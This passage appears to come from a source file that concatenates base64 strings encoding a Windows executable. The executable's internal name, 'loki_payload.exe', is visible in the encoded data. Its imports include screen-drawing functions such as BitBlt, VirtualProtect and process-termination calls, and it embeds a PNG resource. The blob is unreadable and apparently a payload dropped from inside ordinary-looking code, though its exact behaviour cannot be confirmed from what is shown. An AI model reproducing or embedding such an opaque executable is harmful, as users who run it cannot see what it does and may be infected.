    'AAAAAAAAWAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAjmBB\n' +
    'AAAAAAAKAAAAAwAAAA4AAAAAAAAAYAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAk2BBAAAAAAALAAAAAwAAAA4AAAAAAAAAaAAAAAAAAAAAAAAAAAAAAADKQQAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAnGBBAAAAAAAMAAAAAwAAAAwAAAAAAAAAcAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAAAABQAA\n' +
    'AAQAAAAJAAAABgAAAAgAAAABAAAAAAAAAAcAAAAKAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AQAAAAAAAAAKAAAACAAAAAAAAAALAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAEAAAACAAAABAAAAAgAAAAQAAAAIAAAAEAAAACAAAAAGwAAADYAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAD57qooAAAAAERiQQAAAAAARGJBAAAAAABEYkEAAAAAAClDQQAAAAAAKAAA\n' +
    'AAAAAAACAAAAAAAAAODKQQAAAAAAgMtBAAAAAAABAAAAAAAAAJDLQQAAAAAAwAJBAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADRgQQAAAAAAAQAAAAMAAAAOAAAAAAAAABgAAAAA\n' +
    'AAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKBEQQAAAAAAAgAAAAMA\n' +
    'AAAOAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAgAAAPnuqigAAAAA\n' +
    'uGFBAAAAAAC4YUEAAAAAALhhQQAAAAAAKUNBAAAAAAA4AAAAAAAAAAQAAAAAAAAAIMxBAAAAAACg\n' +
    'v0EAAAAAAAEAAAAAAAAAcLhBAAAAAACQHkEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAg2FBAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAi2FBAAAAAAACAAAAAwAAABAAAAAAAAAAIAAAAAAAAABAzUEA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAlmFBAAAAAAADAAAAAwAAAAoAAAAA\n' +
    'AAAAKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAoGFBAAAA\n' +
    'AAAEAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAA+e6qKAAAAACpYUEAAAAAAKlhQQAAAAAAqWFBAAAAAAApQ0EAAAAAADgAAAAAAAAA\n' +
    'BQAAAAAAAADAzUEAAAAAAEDPQQAAAAAAAQAAAAAAAABgz0EAAAAAANAeQQAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABsYUEAAAAAAAEAAAADAAAAAAAAAAAAAAAYAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYUEAAAAAAAIAAAADAAAADgAA\n' +
    'AAAAAAAgAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABwYUEA\n' +
    'AAAAAAMAAAADAAAAAAAAAAAAAAAoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAB2YUEAAAAAAAQAAAADAAAAAAAAAAAAAAAsAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB5YEEAAAAAAAUAAAADAAAADgAAAAAAAAAwAAAAAAAA\n' +
    'AAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAEAAAAAQAAAAMAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAUAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAA+e6qKAAAAAC9YUEAAAAAAL1hQQAAAAAAvWFBAAAAAAApQ0EAAAAAAEgA\n' +
    'AAAAAAAABwAAAAAAAAAA0EEAAAAAAADSQQAAAAAAAQAAAAAAAAAg0kEAAAAAABAfQQAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAhYUEAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAA\n' +
    'AAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/YUEAAAAAAAIAAAAD\n' +
    'AAAADgAAAAAAAAAgAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAB9YUEAAAAAAAMAAAADAAAADgAAAAAAAAAoAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAADUYEEAAAAAAAQAAAADAAAAAAAAAAAAAAAwAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADhYEEAAAAAAAUAAAADAAAAAAAAAAAAAAA0\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD1YEEAAAAAAAYA\n' +
    'AAADAAAADgAAAAAAAAA4AAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAYUEAAAAAAAcAAAADAAAADgAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAUAAAAEAAAAAgAAAAYAAAABAAAAAAAAAAMAAAAA\n' +
    'AAAAAQAAAAAAAAAAAAAABwAAAAAAAAAAAAAAAAAAAAAAAAD57qooAAAAAFxiQQAAAAAAXGJBAAAA\n' +
    'AABcYkEAAAAAAClDQQAAAAAAUAAAAAAAAAAHAAAAAAAAAMDSQQAAAAAAwNRBAAAAAAABAAAAAAAA\n' +
    'ACDSQQAAAAAAYCFBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANRgQQAAAAAA\n' +
    'AQAAAAMAAAAQAAAAAAAAABgAAAAAAAAAwL9BAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAABZhQQAAAAAAAgAAAAMAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABhQQAAAAAAAwAAAAMAAAAOAAAAAAAAACgAAAAAAAAAAAAA\n' +
    'AAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOFgQQAAAAAABAAAAAMAAAAAAAAA\n' +
    'AAAAADAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPVgQQAA\n' +
    'AAAABQAAAAMAAAAOAAAAAAAAADgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAOtgQQAAAAAABgAAAAMAAAAOAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAykEAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACFhQQAAAAAABwAAAAMAAAAOAAAAAAAAAEgAAAAAAAAA\n' +
    'AAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAMAAAAB\n' +
    'AAAAAgAAAAUAAAAGAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAARAAAADwAQAQEAAAIREAAATwAQAwEQAAeREA\n' +
    'AAzwAQCAEQAAphQAABTwAQCwFAAA0hQAACjwAQDgFAAAAhUAAEjwAQAQFQAAKRUAAGjwAQAwFQAA\n' +
    'PBUAAHDwAQBAFQAAQRUAAHTwAQBQFQAAhRUAAIDwAQCQFQAA9hUAAIjwAQAAFgAAHxYAAJTwAQAg\n' +
    'FgAAJxYAAJjwAQAwFgAAMxYAAJzwAQBAFgAAFhcAAKDwAQAgFwAAGBgAALDwAQAgGAAATxgAAMDw\n' +
    'AQBQGAAAwxgAAMjwAQDQGAAA0xgAANTwAQDgGAAAIRkAANjwAQAwGQAAPBkAAODwAQBAGQAAPBoA\n' +
    'AOTwAQBAGgAAQxoAAPzwAQBQGgAAVBoAAADxAQBgGgAAZBoAAATxAQBwGgAAaRwAABTxAQBwHAAA\n' +
    'Kx8AACTxAQAwHwAA0CAAADzxAQDQIAAAvCEAAETxAQDAIQAApyMAAFTxAQCwIwAAGiQAAFzxAQAg\n' +
    'JAAAnyQAAGzxAQCgJAAAQCUAAHzxAQBAJQAAGiYAAITxAQAgJgAAPiYAAIzxAQBAJgAAUiYAAJDx\n' +
    'AQBgJgAApCYAAJTxAQCwJgAAPScAAJjxAQBAJwAAtCcAAKTxAQDAJwAA/icAAKzxAQAAKAAAbygA\n' +
    'ALTxAQBwKAAApygAALzxAQCwKAAAQSkAAMTxAQBQKQAA9ikAAMzxAQAAKgAA1SoAANTxAQDgKgAA\n' +
    'FywAAOTxAQAgLAAAJSwAAPjxAQAgLQAAPy0AAPzxAQBALQAASC0AAATyAQBQLQAAWy0AAAjyAQBg\n' +
    'LQAAay0AAAzyAQBwLQAAey0AABDyAQCwIQEA4iEBAHjwAQDwIQEAWSIBAAjxAQBgIgEAZSIBABTy\n' +
    'AQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAEEAQAEQgAAAQQBAARiAAABDwgADwETAAgwB2AG\n' +
    'cAVQBMAC0AkEAQAEQgAAEC0AAAEAAAC0FAAAzBQAAMAhAADMFAAACQQBAARCAAAQLQAAAQAAAOQU\n' +
    'AAD8FAAAwCEAAPwUAAABBAEABEIAAAEAAAABAAAAAQQBAARCAAABBAEABEIAAAEGAwAGQgIwAWAA\n' +
    'AAEAAAABAAAAAQAAAAEKBgAKUgYwBWAEcANQAsABCgUFCtIGAwMwAmABUAAAAQQBAARCAAABBgMA\n' +
    'BkICMAFgAAABAAAAAQQBAASiAAABAAAAARYJABaIBgAQeAUAC2gEAAbiAjABYAAAAQAAAAEAAAAB\n' +
    'AAAAAQYDAAZiAjABYAAAAQoGAAqSBjAFYARwA1ACwAEYCoUYAxBiDDALYApwCcAH0AXgA/ABUAEE\n' +
    'AQAEQgAAAQoGAAoyBjAFYARwA1ACwAEFAgAFMgEwAQgFAAhCBDADYAJwAVAAAAEIBQAIQgQwA2AC\n' +
    'cAFQAAABBQIABTIBMAEFAgAFMgEwAQAAAAEAAAABAAAAAQcEAAcyAzACYAFwAQQBAARCAAABBAEA\n' +
    'BEIAAAEEAQAEQgAAAQQBAARCAAABBAEABEIAAAEEAQAEQgAAAQgFAAhiBDADYAJwAVAAAAENBwAN\n' +
    'AUoABjAFYARwA1ACwAAAAQAAAAEFAgAFMgEwAQAAAAEAAAABAAAAAQAAAAEAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB/TFtlAAAAACgQAgABAAAAAAAAAAAAAAAoEAIAKBAC\n' +
    'ACgQAgBsb2tpX3BheWxvYWQuZXhlAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAZCACAAAAAAAAAAAAcCgCAHwiAgCEIAIAAAAAAAAAAADcKAIA\n' +
    'nCICAEwhAgAAAAAAAAAAAHgpAgBkIwIAbCICAAAAAAAAAAAAiCkCAIQkAgAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAJQkAgAAAAAAniQCAAAAAACyJAIAAAAAAAAAAAAAAAAAwCQCAAAAAADYJAIAAAAAAPAk\n' +
    'AgAAAAAABCUCAAAAAAAaJQIAAAAAADAlAgAAAAAAQCUCAAAAAABWJQIAAAAAAGglAgAAAAAAgiUC\n' +
    'AAAAAACSJQIAAAAAAK4lAgAAAAAAxiUCAAAAAADgJQIAAAAAAPYlAgAAAAAACiYCAAAAAAAkJgIA\n' +
    'AAAAADgmAgAAAAAAViYCAAAAAABeJgIAAAAAAHImAgAAAAAAgCYCAAAAAACcJgIAAAAAAK4mAgAA\n' +
    'AAAAAAAAAAAAAAC+JgIAAAAAANYmAgAAAAAA5iYCAAAAAADyJgIAAAAAAAAnAgAAAAAAECcCAAAA\n' +
    'AAAiJwIAAAAAADYnAgAAAAAAQCcCAAAAAABOJwIAAAAAAFgnAgAAAAAAYCcCAAAAAABqJwIAAAAA\n' +
    'AHYnAgAAAAAAgCcCAAAAAACOJwIAAAAAAJwnAgAAAAAApCcCAAAAAACuJwIAAAAAALYnAgAAAAAA\n' +
    'wCcCAAAAAADIJwIAAAAAANQnAgAAAAAA3icCAAAAAADoJwIAAAAAAPInAgAAAAAA/CcCAAAAAAAG\n' +
    'KAIAAAAAABAoAgAAAAAAGCgCAAAAAAAiKAIAAAAAACwoAgAAAAAANigCAAAAAABAKAIAAAAAAEwo\n' +
    'AgAAAAAAAAAAAAAAAABWKAIAAAAAAAAAAAAAAAAAlCQCAAAAAACeJAIAAAAAALIkAgAAAAAAAAAA\n' +
    'AAAAAADAJAIAAAAAANgkAgAAAAAA8CQCAAAAAAAEJQIAAAAAABolAgAAAAAAMCUCAAAAAABAJQIA\n' +
    'AAAAAFYlAgAAAAAAaCUCAAAAAACCJQIAAAAAAJIlAgAAAAAAriUCAAAAAADGJQIAAAAAAOAlAgAA\n' +
    'AAAA9iUCAAAAAAAKJgIAAAAAACQmAgAAAAAAOCYCAAAAAABWJgIAAAAAAF4mAgAAAAAAciYCAAAA\n' +
    'AACAJgIAAAAAAJwmAgAAAAAAriYCAAAAAAAAAAAAAAAAAL4mAgAAAAAA1iYCAAAAAADmJgIAAAAA\n' +
    'APImAgAAAAAAACcCAAAAAAAQJwIAAAAAACInAgAAAAAANicCAAAAAABAJwIAAAAAAE4nAgAAAAAA\n' +
    'WCcCAAAAAABgJwIAAAAAAGonAgAAAAAAdicCAAAAAACAJwIAAAAAAI4nAgAAAAAAnCcCAAAAAACk\n' +
    'JwIAAAAAAK4nAgAAAAAAticCAAAAAADAJwIAAAAAAMgnAgAAAAAA1CcCAAAAAADeJwIAAAAAAOgn\n' +
    'AgAAAAAA8icCAAAAAAD8JwIAAAAAAAYoAgAAAAAAECgCAAAAAAAYKAIAAAAAACIoAgAAAAAALCgC\n' +
    'AAAAAAA2KAIAAAAAAEAoAgAAAAAATCgCAAAAAAAAAAAAAAAAAFYoAgAAAAAAAAAAAAAAAAAIBEJp\n' +
    'dEJsdAAAKwRDcmVhdGVESUJTZWN0aW9uAAAeBkdldE9iamVjdFcAAA0BRGVsZXRlQ3JpdGljYWxT\n' +
    'ZWN0aW9uADEBRW50ZXJDcml0aWNhbFNlY3Rpb24AABgCR2V0Q3VycmVudFByb2Nlc3MAGQJHZXRD\n' +
    'dXJyZW50UHJvY2Vzc0lkAB0CR2V0Q3VycmVudFRocmVhZElkAABiAkdldExhc3RFcnJvcgAAdgJH\n' +
    'ZXRNb2R1bGVGaWxlTmFtZVcAANICR2V0U3RhcnR1cEluZm9BAOsCR2V0U3lzdGVtVGltZUFzRmls\n' +
    'ZVRpbWUABwNHZXRUaWNrQ291bnQAAGADSW5pdGlhbGl6ZUNyaXRpY2FsU2VjdGlvbgC4A0xlYXZl\n' +
    'Q3JpdGljYWxTZWN0aW9uAABGBFF1ZXJ5UGVyZm9ybWFuY2VDb3VudGVyAJwEUnRsQWRkRnVuY3Rp\n' +
    'b25UYWJsZQCdBFJ0bENhcHR1cmVDb250ZXh0AKQEUnRsTG9va3VwRnVuY3Rpb25FbnRyeQAAqwRS\n' +
    'dGxWaXJ0dWFsVW53aW5kAABDBVNldFVuaGFuZGxlZEV4Y2VwdGlvbkZpbHRlcgBRBVNsZWVwAGAF\n' +
    'VGVybWluYXRlUHJvY2VzcwAAdAVUbHNHZXRWYWx1ZQCCBVVuaGFuZGxlZEV4Y2VwdGlvbkZpbHRl\n' +
    'cgAAowVWaXJ0dWFsUHJvdGVjdAAApQVWaXJ0dWFsUXVlcnkAADgAX19DX3NwZWNpZmljX2hhbmRs\n' +
    'ZXIAAFIAX19nZXRtYWluYXJncwBTAF9faW5pdGVudgBUAF9faW9iX2Z1bmMAAFsAX19sY29udl9p\n' +
    'bml0AABhAF9fc2V0X2FwcF90eXBlAABjAF9fc2V0dXNlcm1hdGhlcnIAAHIAX2FjbWRsbgB5AF9h\n' +
    'bXNnX2V4aXQAAIsAX2NleGl0AADGAF9leGl0ANsAX2Ztb2RlAAAcAV9pbml0dGVybQAnAl9vbmV4\n' +
    'aXQAjQRfc253cHJpbnRmAADlAl92c25wcmludGYAAIQDYWJvcnQAlQNjYWxsb2MAAKIDZXhpdAAA\n' +
    'tQNmcHJpbnRmALwDZnJlZQAAxgNmd3ByaW50ZgAAyANmd3JpdGUAAPYDbWFsbG9jAAD+A21lbWNw\n' +
    'eQAA/wNtZW1tb3ZlAAAEbWVtc2V0AAAEBHBlcnJvcgAAEARyYWlzZQAcBHNpZ25hbAAAKgRzdHJj\n' +
    'bXAAADEEc3RybGVuAAA0BHN0cm5jbXAAUwR2ZnByaW50ZgAAYgR3Y3NjcHkAAGwCTWVzc2FnZUJv\n' +
    'eFcAACACAAAgAgAAIAIAR0RJMzIuZGxsAAAAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCACABQg\n' +
    'AgAUIAIAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCACABQgAgAUIAIAFCAC\n' +
    'ABQgAgAUIAIAS0VSTkVMMzIuZGxsAAAAACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIA\n' +
    'KCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAo\n' +
    'IAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAKCACACggAgAoIAIAbXN2Y3J0\n' +
    'LmRsbAAAPCACAFVTRVIzMi5kbGwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMBFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEBBAAAAAAAAg\n' +
    'FkAAAAAAAAAAAAAAAAAAAAAAAAAAAABQGEAAAAAAACAYQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAAAAMAAwAAACgAAIAQAAAAWAAAgBgAAABwAACAAAAA\n' +
    'AAAAAAAEAAAAAAAEAAEAAACIAACAAgAAAKAAAIADAAAAuAAAgAQAAADQAACAAAAAAAAAAAAEAAAA\n' +
    'AAABAAEAAADoAACAAAAAAAAAAAAEAAAAAAABAAIAAAAAAQCAAAAAAAAAAAAEAAAAAAABAAkEAAAY\n' +
    'AQAAAAAAAAAAAAAEAAAAAAABAAkEAAAoAQAAAAAAAAAAAAAEAAAAAAABAAkEAAA4AQAAAAAAAAAA\n' +
    'AAAEAAAAAAABAAkEAABIAQAAAAAAAAAAAAAEAAAAAAABAAkEAABYAQAAAAAAAAAAAAAEAAAAAAAB\n' +
    'AAkEAABoAQAAeFECAKcCAADkBAAAAAAAACBUAgDXBQAA5AQAAAAAAAD4WQIAjgoAAOQEAAAAAAAA\n' +
    'iGQCAG8YAADkBAAAAAAAAPh8AgDsAgAA5AQAAAAAAADkfwIALgEAAOQEAAAAAAAAiVBORw0KGgoA\n' +
    'AAANSUhEUgAAABAAAAAOCAYAAAAmL5yKAAACbklEQVR4nC3SO8pdVRgG4Pe7rLXXPvkTckSCglio\n' +
    'kBQRRIu0jkBFcAKOwClYOwHBUuzsROdgYWclmAQJaqNIzDl7Xb6Ljc8YHjqfz/8QUay1dM6ZrTVl\n' +
    'IGaEz0ytqsJrLRbRBGBms5RyAoDjOK48xvDjONZaa+37XpGpzzND3PO+SNy5XnsnwgJAQAAIdx8A\n' +
    'QlVTAXBr7dac02wty1rxYe98L2KZCF0yx921th9qtT+Beud02i7XK23bFkS0qYhoRHBVlSuzfGBm\n' +
    'um31yzkJIvVWrfx5a/y2u48x4nnEDHfpvTcRGRwR7u79Oie/amYPmCVLyY9b0/Ocx2eAfB8hj4n0\n' +
    'IyJMQFQk3d3NDCwiJkSbMefrpZQ3AP17jClAfqGqv2XO1y4XezTGfGnf9a6IlH0/ZaYzM3iMUSLC\n' +
    'WcR0rfELs71Tyna8eJFP5xxvZuZPtfrZHTdzwjINmZ2ICEBwKSUC4JyTnkX4xSy/mtMelOI/q+5f\n' +
    'E53eA+jf27dPvzPnKOUEdyGiCaDStm1/tdYqAdzX8ofM/D6z/UG0fWM2wCyvlMKfAvRtRDyZ09iM\n' +
    '2r6ru0+6ubk5aq1sZsPXkktm/6QUvldr9QjAHTtQvuv9+ZNaS3OHRSQzu4iQEtGRmTszFyeKnUh/\n' +
    'VM13e/fHmfV+rfmMyJ6K0J4JqZUKkfbe4e7KIlLmnBYR1FoDbZs8JNJHzOXXUpaP0d/qfbzcWk3m\n' +
